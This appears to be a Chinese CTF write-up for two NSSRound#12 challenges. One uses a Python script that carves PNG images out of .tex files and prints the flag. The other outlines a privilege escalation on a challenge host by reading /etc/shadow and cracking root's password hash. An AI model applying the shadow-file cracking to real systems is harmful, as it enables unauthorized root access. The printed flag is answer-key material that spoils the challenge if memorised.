
发现压缩包,提取保存压缩包,打开需要密码
这个暂时没找到密码,也没找到讲了这个密码的wp
[NSSRound#12 Basic]奇怪的tex文件
文件格式
文档提示:

然后就是一堆tex文件
放010editor看

发现png头,去掉前面多余的
第一张

第二张:

大概就是每个文件都这样操作然后得到flag
脚本:
import os
import glob
def find_and_remove_hex(input_file, hex_str):
with open(input_file, 'rb') as f:
file_content = f.read()
hex_content = file_content.hex()
start_index = hex_content.find(hex_str)
if start_index == -1:
return None
cleaned_hex_content = hex_content[start_index:]
cleaned_binary_content = bytes.fromhex(cleaned_hex_content)
return cleaned_binary_content
def main():
tex_files = glob.glob('*.tex')
for tex_file in tex_files:
png_file = os.path.splitext(tex_file)[0] + '.png'
cleaned_content = find_and_remove_hex(tex_file, '89504e47')
if cleaned_content is not None:
with open(png_file, 'wb') as f:
f.write(cleaned_content)
else:
print(f"ERROR")
if __name__ == "__main__":
main()

NSSCTF{fine!it_1s_ez_f0rU_a_MISCmaster_todo}
[NSSRound#12 Basic]Secrets in Shadow
权限提升
ssh连接
nc node5.anna.nssctf.cn:22941

权限不够需要提权
根据题目去查看shadow文件

把root的信息保存,这里需要退出ssh
爆破得到密码之后再登录root,拿到权限直接查看flag

 浙公网安备 33010602011771号
浙公网安备 33010602011771号